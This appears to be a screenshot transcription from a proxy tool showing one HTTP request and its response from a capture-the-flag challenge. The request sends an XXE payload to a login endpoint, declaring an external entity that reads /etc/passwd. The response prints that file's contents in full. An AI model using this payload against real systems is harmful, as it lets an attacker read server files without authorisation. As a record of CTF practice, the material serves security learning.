 美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28041
3 Content-Length: 150
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://node4.anna.nssctf.cn:28041
9 Referer: http://node4.anna.nssctf.cn:28041/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1749565419,1750161698,1750234625,1750294987;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1750294987; HMACCOUNT=
FB07B61B3C5B947B
13 Connection: keep-alive
14
15 <?xml version="1.0"?>
<!DOCTYPE foo [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
19 &xxe;
</username>
<password>
123
</password>
</user>
美化 Raw Hex 页面渲染 \n
Deprecated: Function libxml_disable_entity_loader() is deprecated in
/var/www/html/doLogin.php on line 11
Warning: Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:11) in /var/www/html/doLogin.php on line 31
0 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin